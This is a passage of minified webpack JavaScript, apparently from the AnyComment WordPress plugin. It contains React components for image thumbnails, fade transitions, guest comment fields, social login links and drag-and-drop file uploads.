u.default.createElement("div",{className:(0,s.css)(f.thumbnail,i&&f.thumbnail__active),onClick:function(e){e.preventDefault(),e.stopPropagation(),a(n)},style:{backgroundImage:'url("'+c+'")'}})}Object.defineProperty(t,"__esModule",{value:!0});var i=n(1),a=r(i),l=n(0),u=r(l),s=n(21),c=n(20),f=r(c),p=n(25),d=r(p);o.propTypes={active:a.default.bool,index:a.default.number,onClick:a.default.func.isRequired,src:a.default.string,thumbnail:a.default.string},o.contextTypes={theme:a.default.object.isRequired};var h={thumbnail:{backgroundPosition:"center",backgroundSize:"cover",borderRadius:2,boxShadow:"inset 0 0 0 1px hsla(0,0%,100%,.2)",cursor:"pointer",display:"inline-block",height:f.default.thumbnail.size,margin:f.default.thumbnail.gutter,overflow:"hidden",width:f.default.thumbnail.size},thumbnail__active:{boxShadow:"inset 0 0 0 2px "+f.default.thumbnail.activeBorderColor}};t.default=o},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function a(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(t,"__esModule",{value:!0});var l=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),u=n(1),s=r(u),c=n(0),f=r(c),p=n(304),d=n(24),h=n(310),y=r(h),m=function(e){function t(){o(this,t);var e=i(this,(t.__proto__||Object.getPrototypeOf(t)).call(this));return e.portalElement=null,e}return a(t,e),l(t,[{key:"componentDidMount",value:function(){var e=document.createElement("div");document.body.appendChild(e),this.portalElement=e,this.componentDidUpdate()}},{key:"componentDidUpdate",value:function(){(0,d.render)(f.default.createElement(y.default,{context:this.context},f.default.createElement("div",null,f.default.createElement("style",null,"\n\t\t\t\t.fade-enter { opacity: 0.01; }\n\t\t\t\t.fade-enter.fade-enter-active { opacity: 1; transition: opacity 200ms; }\n\t\t\t\t.fade-leave { opacity: 1; }\n\t\t\t\t.fade-leave.fade-leave-active { opacity: 0.01; transition: opacity 200ms; }\n\t\t"),f.default.createElement(p.TransitionGroup,this.props,f.default.createElement(p.CSSTransition,{timeout:{enter:200,exit:200},classNames:"fade"},this.props.children)))),this.portalElement)}},{key:"componentWillUnmount",value:function(){(0,d.unmountComponentAtNode)(this.portalElement),document.body.removeChild(this.portalElement)}},{key:"render",value:function(){return null}}]),t}(c.Component);t.default=m,m.contextTypes={theme:s.default.object.isRequired}},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}var o=n(305),i=r(o),a=n(309),l=r(a),u=n(73),s=r(u),c=n(74),f=r(c);e.exports={Transition:f.default,TransitionGroup:s.default,ReplaceTransition:l.default,CSSTransition:i.default}},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function a(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}t.__esModule=!0;var l=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},u=n(1),s=function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t}(u),c=n(306),f=r(c),p=n(308),d=r(p),h=n(0),y=r(h),m=n(74),v=r(m),b=n(121),g=function(e,t){return e&&t&&t.split(" ").forEach(function(t){return(0,f.default)(e,t)})},_=function(e,t){return e&&t&&t.split(" ").forEach(function(t){return(0,d.default)(e,t)})},w=(l({},v.default.propTypes,{classNames:b.classNamesShape,onEnter:s.func,onEntering:s.func,onEntered:s.func,onExit:s.func,onExiting:s.func,onExited:s.func}),function(e){function t(){var n,r,a;o(this,t);for(var l=arguments.length,u=Array(l),s=0;s<l;s++)u[s]=arguments[s];return n=r=i(this,e.call.apply(e,[this].concat(u))),r.onEnter=function(e,t){var n=r.getClassNames(t?"appear":"enter"),o=n.className;r.removeClasses(e,"exit"),g(e,o),r.props.onEnter&&r.props.onEnter(e)},r.onEntering=function(e,t){var n=r.getClassNames(t?"appear":"enter"),o=n.activeClassName;r.reflowAndAddClass(e,o),r.props.onEntering&&r.props.onEntering(e)},r.onEntered=function(e,t){var n=r.getClassNames("enter"),o=n.doneClassName;r.removeClasses(e,t?"appear":"enter"),g(e,o),r.props.onEntered&&r.props.onEntered(e)},r.onExit=function(e){var t=r.getClassNames("exit"),n=t.className;r.removeClasses(e,"appear"),r.removeClasses(e,"enter"),g(e,n),r.props.onExit&&r.props.onExit(e)},r.onExiting=function(e){var t=r.getClassNames("exit"),n=t.activeClassName;r.reflowAndAddClass(e,n),r.props.onExiting&&r.props.onExiting(e)},r.onExited=function(e){var t=r.getClassNames("exit"),n=t.doneClassName;r.removeClasses(e,"exit"),g(e,n),r.props.onExited&&r.props.onExited(e)},r.getClassNames=function(e){var t=r.props.classNames,n="string"!==typeof t?t[e]:t+"-"+e;return{className:n,activeClassName:"string"!==typeof t?t[e+"Active"]:n+"-active",doneClassName:"string"!==typeof t?t[e+"Done"]:n+"-done"}},a=n,i(r,a)}return a(t,e),t.prototype.removeClasses=function(e,t){var n=this.getClassNames(t),r=n.className,o=n.activeClassName,i=n.doneClassName;r&&_(e,r),o&&_(e,o),i&&_(e,i)},t.prototype.reflowAndAddClass=function(e,t){t&&(e&&e.scrollTop,g(e,t))},t.prototype.render=function(){var e=l({},this.props);return delete e.classNames,y.default.createElement(v.default,l({},e,{onEnter:this.onEnter,onEntered:this.onEntered,onEntering:this.onEntering,onExit:this.onExit,onExiting:this.onExiting,onExited:this.onExited}))},t}(y.default.Component));w.propTypes={},t.default=w,e.exports=t.default},function(e,t,n){"use strict";function r(e,t){e.classList?e.classList.add(t):(0,i.default)(e,t)||("string"===typeof e.className?e.className=e.className+" "+t:e.setAttribute("class",(e.className&&e.className.baseVal||"")+" "+t))}Object.defineProperty(t,"__esModule",{value:!0}),t.default=r;var o=n(307),i=function(e){return e&&e.__esModule?e:{default:e}}(o);e.exports=t.default},function(e,t,n){"use strict";function r(e,t){return e.classList?!!t&&e.classList.contains(t):-1!==(" "+(e.className.baseVal||e.className)+" ").indexOf(" "+t+" ")}Object.defineProperty(t,"__esModule",{value:!0}),t.default=r,e.exports=t.default},function(e,t,n){"use strict";function r(e,t){return e.replace(new RegExp("(^|\\s)"+t+"(?:\\s|$)","g"),"$1").replace(/\s+/g," ").replace(/^\s*|\s*$/g,"")}e.exports=function(e,t){e.classList?e.classList.remove(t):"string"===typeof e.className?e.className=r(e.className,t):e.setAttribute("class",r(e.className&&e.className.baseVal||"",t))}},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function a(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function l(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}t.__esModule=!0;var u=n(1),s=r(u),c=n(0),f=r(c),p=n(24),d=n(73),h=r(d),y=(s.default.bool.isRequired,function(e){function t(){var n,r,o;i(this,t);for(var l=arguments.length,u=Array(l),s=0;s<l;s++)u[s]=arguments[s];return n=r=a(this,e.call.apply(e,[this].concat(u))),m.call(r),o=n,a(r,o)}return l(t,e),t.prototype.handleLifecycle=function(e,t,n){var r,o=this.props.children,i=f.default.Children.toArray(o)[t];i.props[e]&&(r=i.props)[e].apply(r,n),this.props[e]&&this.props[e]((0,p.findDOMNode)(this))},t.prototype.render=function(){var e=this.props,t=e.children,n=e.in,r=o(e,["children","in"]),i=f.default.Children.toArray(t),a=i[0],l=i[1];return delete r.onEnter,delete r.onEntering,delete r.onEntered,delete r.onExit,delete r.onExiting,delete r.onExited,f.default.createElement(h.default,r,n?f.default.cloneElement(a,{key:"first",onEnter:this.handleEnter,onEntering:this.handleEntering,onEntered:this.handleEntered}):f.default.cloneElement(l,{key:"second",onEnter:this.handleExit,onEntering:this.handleExiting,onEntered:this.handleExited}))},t}(f.default.Component)),m=function(){var e=this;this.handleEnter=function(){for(var t=arguments.length,n=Array(t),r=0;r<t;r++)n[r]=arguments[r];return e.handleLifecycle("onEnter",0,n)},this.handleEntering=function(){for(var t=arguments.length,n=Array(t),r=0;r<t;r++)n[r]=arguments[r];return e.handleLifecycle("onEntering",0,n)},this.handleEntered=function(){for(var t=arguments.length,n=Array(t),r=0;r<t;r++)n[r]=arguments[r];return e.handleLifecycle("onEntered",0,n)},this.handleExit=function(){for(var t=arguments.length,n=Array(t),r=0;r<t;r++)n[r]=arguments[r];return e.handleLifecycle("onExit",1,n)},this.handleExiting=function(){for(var t=arguments.length,n=Array(t),r=0;r<t;r++)n[r]=arguments[r];return e.handleLifecycle("onExiting",1,n)},this.handleExited=function(){for(var t=arguments.length,n=Array(t),r=0;r<t;r++)n[r]=arguments[r];return e.handleLifecycle("onExited",1,n)}};y.propTypes={},t.default=y,e.exports=t.default},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function i(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(t,"__esModule",{value:!0});var a=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),l=n(1),u=function(e){return e&&e.__esModule?e:{default:e}}(l),s=n(0),c=function(e){function t(){return r(this,t),o(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return i(t,e),a(t,[{key:"getChildContext",value:function(){return this.props.context}},{key:"render",value:function(){return s.Children.only(this.props.children)}}]),t}(s.Component);c.propTypes={context:u.default.object.isRequired},c.childContextTypes={theme:u.default.object},t.default=c},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var o=n(1),i=r(o),a=n(0),l=r(a),u=n(21),s=function(e){var t=u.StyleSheet.create(f(e));return l.default.createElement("div",{className:(0,u.css)(t.spinner)},l.default.createElement("div",{className:(0,u.css)(t.ripple)}))};s.propTypes={color:i.default.string,size:i.default.number};var c={"0%":{top:"50%",left:"50%",width:0,height:0,opacity:1},"100%":{top:0,left:0,width:"100%",height:"100%",opacity:0}},f=function(e){var t=e.color,n=e.size;return{spinner:{display:"inline-block",position:"relative",width:n,height:n},ripple:{position:"absolute",border:"4px solid "+t,opacity:1,borderRadius:"50%",animationName:c,animationDuration:"1s",animationTimingFunction:"cubic-bezier(0, 0.2, 0.8, 1)",animationIterationCount:"infinite"}}};t.default=s},function(e,t,n){"use strict";function r(e){var t=this;e.forEach(function(e){return t[e]=t[e].bind(t)})}Object.defineProperty(t,"__esModule",{value:!0}),t.default=r},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=!("undefined"===typeof window||!window.document||!window.document.createElement)},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function i(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}var a=n(0),l=n.n(a),u=n(2),s=n(315),c=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),f=function(e){function t(){var e,n,i,a;r(this,t);for(var l=arguments.length,u=Array(l),s=0;s<l;s++)u[s]=arguments[s];return n=i=o(this,(e=t.__proto__||Object.getPrototypeOf(t)).call.apply(e,[this].concat(u))),i.showSocialIcons=function(){var e=i.getOptions();return e.isFormTypeWordpress||e.isFormTypeSocials||e.isFormTypeAll},i.showGuestFields=function(){var e=i.getOptions();return e.isFormTypeGuests||e.isFormTypeAll},a=n,o(i,a)}return i(t,e),c(t,[{key:"render",value:function(){var e=this,t=this.getSettings(),n=t.i18,r=t.options.guestInputs,o=[];r.forEach(function(t){"name"===t?o.push(l.a.createElement("div",{className:"anycomment anycomment-form__inputs-item anycomment-form__inputs-name"},l.a.createElement("label",{form:"anycomment-author-name"},n.name," ",l.a.createElement("span",{className:"anycomment-label-import"},"*")),l.a.createElement("input",{type:"text",name:"author_name",id:"anycomment-author-name",value:e.props.authorName,required:!0,onChange:e.props.handleAuthorNameChange}))):"email"===t?o.push(l.a.createElement("div",{className:"anycomment anycomment-form__inputs-item anycomment-form__inputs-email"},l.a.createElement("label",{form:"anycomment-author-email"},n.email," ",l.a.createElement("span",{className:"anycomment-label-import"},"*")),l.a.createElement("input",{type:"email",name:"author_email",id:"anycomment-author-email",value:e.props.authorEmail,required:!0,onChange:e.props.handleAuthorEmailChange}))):"website"===t&&o.push(l.a.createElement("div",{className:"anycomment-form__inputs-item anycomment-form__inputs-website"},l.a.createElement("label",{form:"anycomment-author-website"},n.website),l.a.createElement("input",{type:"text",name:"author_url",id:"anycomment-author-website",value:e.props.authorWebsite,onChange:e.props.handleAuthorWebsiteChange})))});var i=this.showGuestFields()&&o.length?l.a.createElement("div",{className:"anycomment anycomment-form__inputs anycomment-form__inputs-"+o.length},o):null;return l.a.createElement(l.a.Fragment,null,this.showSocialIcons()?l.a.createElement("div",{className:"anycomment anycomment-form__guest-socials"},l.a.createElement(s.a,null)):null,i)}}]),t}(u.a);t.a=f},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function i(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}var a=n(0),l=n.n(a),u=n(316),s=n(2),c=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),f=function(e){function t(){var e,n,i,a;r(this,t);for(var l=arguments.length,u=Array(l),s=0;s<l;s++)u[s]=arguments[s];return n=i=o(this,(e=t.__proto__||Object.getPrototypeOf(t)).call.apply(e,[this].concat(u))),i.showOrAsGuest=function(){return i.getOptions().isFormTypeAll},a=n,o(i,a)}return i(t,e),c(t,[{key:"hasAtLeastOneSocial",value:function(){var e=this.getSettings(),t=e.options.socials;if(!t)return!1;var n=0;for(var r in t)t.hasOwnProperty(r)&&t[r].visible&&n++;return n>0}},{key:"render",value:function(){var e=this.props.settings;if(!this.hasAtLeastOneSocial())return null;var t=e.options.socials;return l.a.createElement("ul",null,l.a.createElement("li",{className:"anycomment-form__guest-socials-text"},e.i18.login_with),Object.keys(t).map(function(e,n){return l.a.createElement(u.a,{key:n,social:t[e]})}),this.showOrAsGuest()?l.a.createElement("li",{className:"anycomment-form__guest-socials-text anycomment-form__guest-socials-text-as-guest"},e.i18.or_as_guest):"")}}]),t}(s.a);t.a=f},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function i(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}var a=n(0),l=n.n(a),u=n(2),s=n(124),c=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),f=function(e){function t(){return r(this,t),o(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return i(t,e),c(t,[{key:"render",value:function(){var e=this.props.social;return e.visible?l.a.createElement("li",null,l.a.createElement("a",{href:e.url,target:"_parent",title:e.label,className:"anycomment-login-with-list-"+e.slug},l.a.createElement(s.a,{slug:e.slug,alt:e.label}))):null}},{key:"getSlug",value:function(){}}]),t}(u.a);t.a=f},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function i(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}var a=n(0),l=n.n(a),u=n(2),s=n(318),c=n(19),f=(n.n(c),n(126)),p=n(322),d=n(6),h=n(7),y=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),m=function(e){function t(e){r(this,t);var n=o(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return n.canUpload=function(){var e=n.getOptions();return!(!e.isFileUploadAllowed||n.isGuest())||!!(e.isFileUploadAllowed&&n.isGuest()&&e.isGuestCanUpload)},n.state={dropzoneActive:!1},n.onDragEnter=n.onDragEnter.bind(n),n.onDragLeave=n.onDragLeave.bind(n),n.onDrop=n.onDrop.bind(n),n}return i(t,e),y(t,[{key:"onDragEnter",value:function(){this.setState({dropzoneActive:!0})}},{key:"onDragLeave",value:function(){this.setState({dropzoneActive:!1})}},{key:"onDrop",value:function(e){this.processFiles(e)}},{key:"processFiles",value:function(e){var t=this.getSettings(),n=t.options;if(!e||0===e.length)return c.toast.error(t.i18.file_not_selected_or_extension),!1;if(e.length>n.fileLimit)return c.toast.error(t.i18.file_limit),this.setState({dropzoneActive:!1}),!1;var r=new FormData;e.forEach(function(e,t){r.append(t,e,e.name)}),r.append("post",t.postId),this.setState({dropzoneActive:!1}),this.uploadFiles(r)}},{key:"uploadFiles",value:function(e){var t=this,n=this.getSettings(),r=Object(c.toast)(n.i18.file_upload_in_progress,{autoClose:!1}),o={};o["Content-Type"]="multipart/form-data; boundary="+e._boundary,n.nonce&&(o["X-WP-Nonce"]=n.nonce),t.props.axios.post("/documents",e,{headers:o,timeout:3e4}).then(function(e){var o=e.data.files,i=t.props.attachments;if(i&&i.length){var a=i;e.data.files.forEach(function(e){a.push(e)}),t.props.handleAttachmentChange(a)}else t.props.handleAttachmentChange(o);c.toast.update(r,{render:n.i18.file_uploaded,type:c.toast.TYPE.SUCCESS,autoClose:1500,className:"rotateY animated"})}).catch(function(e){t.showError(e,{autoClose:1500},r)})}},{key:"render",value:function(){var e=this.getSettings(),t=e.options,n=this.state.dropzoneActive,r=this.props.attachments,o=void 0,i=this.canUpload(),a=l.a.createElement("div",{className:"anycomment anycomment-form-body-outliner"+(n?" anycomment-form-body-outliner-dropzone-active":"")},i?l.a.createElement("div",{className:"anycomment anycomment-form-body-outliner__select-file",title:e.i18.upload_file,onClick:function(){o.open()}},l.a.createElement(d.a,{icon:h.k})):"",l.a.createElement(p.a,this.props));return i?l.a.createElement(s.a,{disableClick:!0,className:"anycomment",ref:function(e){o=e},style:{position:"relative"},maxSize:1e6*t.fileMaxSize,accept:t.fileMimeTypes,onDrop:this.onDrop.bind(this),onDragEnter:this.onDragEnter.bind(this),onDragLeave:this.onDragLeave.bind(this)},a,l.a.createElement(f.a,{handleAttachmentChange:this.props.handleAttachmentChange,attachments:r,showDeleteAction:!this.isGuest()})):a}}]),t}(u.a);t.a=m},function(e,t,n){"use strict";function r(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}function o(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function a(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function l(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}var u=n(0),s=n.n(u),c=n(1),f=n.n(c),p=n(319),d=n(321),h=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},y=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),m=function(e){function t(e,n){i(this,t);var r=a(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));return r.renderChildren=function(e,t,n,o){return"function"===typeof e?e(h({},r.state,{isDragActive:t,isDragAccept:n,isDragReject:o})):e},r.composeHandlers=r.composeHandlers.bind(r),r.onClick=r.onClick.bind(r),r.onDocumentDrop=r.onDocumentDrop.bind(r),r.onDragEnter=r.onDragEnter.bind(r),r.onDragLeave=r.onDragLeave.bind(r),r.onDragOver=r.onDragOver.bind(r),r.onDragStart=r.onDragStart.bind(r),r.onDrop=r.onDrop.bind(r),r.onFileDialogCancel=r.onFileDialogCancel.bind(r),r.onInputElementClick=r.onInputElementClick.bind(r),r.setRef=r.setRef.bind(r),r.setRefs=r.setRefs.bind(r),r.isFileDialogActive=!1,r.state={draggedFiles:[],acceptedFiles:[],rejectedFiles:[]},r}return l(t,e),y(t,[{key:"componentDidMount",value:function(){var e=this.props.preventDropOnDocument;this.dragTargets=[],e&&(document.addEventListener("dragover",p.f,!1),document.addEventListener("drop",this.onDocumentDrop,!1)),null!=this.fileInputEl&&this.fileInputEl.addEventListener("click",this.onInputElementClick,!1),window.addEventListener("focus",this.onFileDialogCancel,!1)}},{key:"componentWillUnmount",value:function(){this.props.preventDropOnDocument&&(document.removeEventListener("dragover",p.f),document.removeEventListener("drop",this.onDocumentDrop)),null!=this.fileInputEl&&this.fileInputEl.removeEventListener("click",this.onInputElementClick,!1),window.removeEventListener("focus",this.onFileDialogCancel,!1)}},{key:"composeHandlers",value:function(e){return this.props.disabled?null:e}},{key:"onDocumentDrop",value:function(e){this.node&&this.node.contains(e.target)||(e.preventDefault(),this.dragTargets=[])}},{key:"onDragStart",value:function(e){this.props.onDragStart&&this.props.onDragStart.call(this,e)}},{key:"onDragEnter",value:function(e){var t=this;e.preventDefault(),-1===this.dragTargets.indexOf(e.target)&&this.dragTargets.push(e.target),Promise.resolve(this.props.getDataTransferItems(e)).then(function(e){t.setState({isDragActive:!0,draggedFiles:e})}),this.props.onDragEnter&&this.props.onDragEnter.call(this,e)}},{key:"onDragOver",value:function(e){e.preventDefault(),e.stopPropagation();try{e.dataTransfer.dropEffect=this.isFileDialogActive?"none":"copy"}catch(e){}return this.props.onDragOver&&this.props.onDragOver.call(this,e),!1}},{key:"onDragLeave",value:function(e){var t=this;e.preventDefault(),this.dragTargets=this.dragTargets.filter(function(n){return n!==e.target&&t.node.contains(n)}),this.dragTargets.length>0||(this.setState({isDragActive:!1,draggedFiles:[]}),this.props.onDragLeave&&this.props.onDragLeave.call(this,e))}},{key:"onDrop",value:function(e){var t=this,n=this.props,r=n.onDrop,i=n.onDropAccepted,a=n.onDropRejected,l=n.multiple,u=n.disablePreview,s=n.accept,c=n.getDataTransferItems;e.preventDefault(),this.dragTargets=[],this.isFileDialogActive=!1,this.draggedFiles=null,this.setState({isDragActive:!1,draggedFiles:[]}),Promise.resolve(c(e)).then(function(n){var c=[],f=[];n.forEach(function(e){if(!u)try{e.preview=window.URL.createObjectURL(e)}catch(e){}Object(p.b)(e,s)&&Object(p.c)(e,t.props.maxSize,t.props.minSize)?c.push(e):f.push(e)}),!l&&c.length>1&&f.push.apply(f,o(c.splice(0))),r&&r.call(t,c,f,e),f.length>0&&a&&a.call(t,f,e),c.length>0&&i&&i.call(t,c,e)})}},{key:"onClick",value:function(e){var t=this.props,n=t.onClick;t.disableClick||(e.stopPropagation(),n&&n.call(this,e),Object(p.e)()?setTimeout(this.open.bind(this),0):this.open())}},{key:"onInputElementClick",value:function(e){e.stopPropagation(),this.props.inputProps&&this.props.inputProps.onClick&&this.props.inputProps.onClick()}},{key:"onFileDialogCancel",value:function(){var e=this,t=this.props.onFileDialogCancel;this.isFileDialogActive&&setTimeout(function(){if(null!=e.fileInputEl){e.fileInputEl.files.length||(e.isFileDialogActive=!1)}"function"===typeof t&&t()},300)}},{key:"setRef",value:function(e){this.node=e}},{key:"setRefs",value:function(e){this.fileInputEl=e}},{key:"open",value:function(){this.isFileDialogActive=!0,this.fileInputEl.value=null,this.fileInputEl.click()}},{key:"render",value:function(){var e=this.props,t=e.accept,n=e.acceptClassName,o=e.activeClassName,i=e.children,a=e.disabled,l=e.disabledClassName,u=e.inputProps,c=e.multiple,f=e.name,y=e.rejectClassName,m=r(e,["accept","acceptClassName","activeClassName","children","disabled","disabledClassName","inputProps","multiple","name","rejectClassName"]),v=m.acceptStyle,b=m.activeStyle,g=m.className,_=void 0===g?"":g,w=m.disabledStyle,E=m.rejectStyle,x=m.style,O=r(m,["acceptStyle","activeStyle","className","disabledStyle","rejectStyle","style"]),k=this.state,S=k.isDragActive,T=k.draggedFiles,C=T.length,j=c||C<=1,P=C>0&&Object(p.a)(T,this.props.accept),N=C>0&&(!P||!j),A=!_&&!x&&!b&&!v&&!E&&!w;S&&o&&(_+=" "+o),P&&n&&(_+=" "+n),N&&y&&(_+=" "+y),a&&l&&(_+=" "+l),A&&(x=d.a.default,b=d.a.active,v=d.a.active,E=d.a.rejected,w=d.a.disabled);var I=h({position:"relative"},x);b&&S&&(I=h({},I,b)),v&&P&&(I=h({},I,v)),E&&N&&(I=h({},I,E)),w&&a&&(I=h({},I,w));var L={accept:t,disabled:a,type:"file",style:h({position:"absolute",top:0,right:0,bottom:0,left:0,opacity:1e-5,pointerEvents:"none"},u.style),multiple:p.g&&c,ref:this.setRefs,onChange:this.onDrop,autoComplete:"off"};f&&f.length&&(L.name=f);var M=(O.acceptedFiles,O.preventDropOnDocument,O.disablePreview,O.disableClick,O.onDropAccepted,O.onDropRejected,O.onFileDialogCancel,O.maxSize,O.minSize,O.getDataTransferItems,r(O,["acceptedFiles","preventDropOnDocument","disablePreview","disableClick","onDropAccepted","onDropRejected","onFileDialogCancel","maxSize","minSize","getDataTransferItems"]));return 